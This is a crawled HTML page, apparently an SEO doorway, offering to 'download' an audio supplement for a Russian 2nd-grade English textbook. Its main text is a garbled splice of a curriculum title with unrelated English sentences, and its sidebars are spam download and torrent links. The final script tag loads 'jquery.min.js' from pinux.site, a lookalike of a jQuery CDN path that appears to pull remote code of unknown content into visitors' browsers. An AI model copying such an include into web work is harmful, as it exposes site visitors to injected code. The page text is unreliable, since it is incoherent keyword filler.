

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-skachat-audioprilozhenie-2-klass-biboletova.html
body_size: 2216
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать аудиоприложение 2 класс биболетова - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать аудиоприложение 2 класс биболетова</h2>
                            </header>
                            <p>Биболетова М.З., Трубанева Н.Н. Программа курса английского языка к УМК Английский с удовольствием/ EnjoyEnglishдля 2-11 кл. общеобраз. учрежд. Рабочая программа по иностранному языку (2 класс) по теме: Рабочая учебная программа. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-liricheskie-narodnye-pesni-prezentaciya-iskusstvo.html">Лирические народные песни презентация искусство</a></li>
                                <li><a href="kko-skachat-drayvera-yota-dlya-xp.html">Скачать драйвера yota для xp</a></li>
                                <li><a href="kko-skachat-torrent-skachat-lyudi-iks-pervyy-klass.html">Скачать торрент скачать люди икс первый класс</a></li>
                                <li><a href="kko-v-yu-dragunskiy-biografiya-prezentaciya.html">В ю драгунский биография презентация</a></li>
                                <li><a href="kko-skachat-zavodnye-novogodnie-pesni-besplatno.html">Скачать заводные новогодние песни бесплатно</a></li>
                                <li><a href="kko-na-samsunge-vklyuchilsya-bezopasnyy-rezhim.html">На самсунге включился безопасный режим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рабочая программа по иностранному языку (2 класс) по теме.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-simulyator-zhd-skachat-igru-v-torrent.html">Симулятор жд скачать игру в торрент</a></li>
                                            <li><a href="kko-driver-canon-lbp6000-lbp6018.html">Driver canon lbp6000 lbp6018</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-azbuka-mody-internet-magazin-na-chernyahovskogo.html">Азбука моды интернет магазин на черняховского</a></li>
                                            <li><a href="kko-raspisanie-huralov-v-dacane.html">Расписание хуралов в дацане</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-voyna-i-mir-1-tom-skachat-fb2.html">Война и мир 1 том скачать фб2</a></li>
                                            <li><a href="kko-betmen-protiv-supermena-skachat-igru-cherez-torrent.html">Бэтмен против супермена скачать игру через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-skachat-spektakl-lyubov-i-sardiny.html">Скачать спектакль любовь и сардины</a></li>
                                            <li><a href="kko-ekonomicheskiy-krugooborot-shema-obyasnenie.html">Экономический кругооборот схема объяснение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
